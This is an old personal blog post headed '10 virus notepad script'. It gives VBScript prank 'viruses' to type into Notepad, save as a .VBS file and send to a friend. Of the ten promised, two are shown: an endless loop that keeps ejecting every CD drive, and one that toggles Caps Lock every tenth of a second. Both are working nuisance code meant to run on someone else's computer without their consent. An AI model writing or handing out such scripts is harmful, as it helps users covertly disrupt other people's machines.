 My History

Mar 26, 2009

10 virus notepad script

All this comand use to type in notepad

1)Continually pop out your friend's CD Drive. If he / she has more than one, it pops out all of them!
Type :

Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop

Save it as "Anything.VBS" and send it.

2) Toggle your friend's Caps Lock button simultaneously:
Type :

Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop